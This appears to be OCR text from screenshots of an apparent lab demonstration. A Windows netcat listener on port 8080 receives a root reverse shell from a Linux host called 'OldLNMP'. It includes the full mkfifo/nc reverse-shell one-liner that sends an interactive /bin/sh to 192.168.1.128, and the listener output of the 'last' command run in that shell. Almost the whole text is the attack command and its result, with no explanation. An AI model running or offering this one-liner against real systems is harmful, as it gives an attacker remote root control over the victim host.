 管理员: 命令提示符 - nc  -lvp 8080
C:\>nc -lvp 8080
listening on [any] 8080 ...
192.168.1.129: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.1.128] from (UNKNOWN) [192.168.1.129] 44780: NO_DATA
sh-4.1# last
last
root     pts/1        192.168.1.128    Fri Sep 15 04:16 - 04:16  (00:00)
root     pts/1        192.168.1.128    Fri Sep 15 04:12 - 04:12  (00:00)
root     pts/0        192.168.1.112    Fri Sep 15 03:49   still logged in
root     tty1                          Fri Sep 15 03:49   still logged in
192.168.1.129 - SecureCRT
文件(F)  编辑(E)  查看(V)  选项(O)  传输(T)  脚本(S)  工具(L)  帮助(H)
192.168.1.129
[root@OldLNMP ~]# rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.1.128 8080 >/tmp/f
rm: cannot remove `/tmp/f': No such file or directory